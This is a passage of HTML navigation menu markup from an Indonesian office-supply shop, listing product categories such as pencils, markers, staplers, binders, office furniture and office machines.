href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 